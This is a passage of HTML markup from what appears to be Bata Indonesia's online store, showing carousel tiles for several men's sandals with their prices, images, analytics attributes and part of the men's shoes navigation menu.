    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
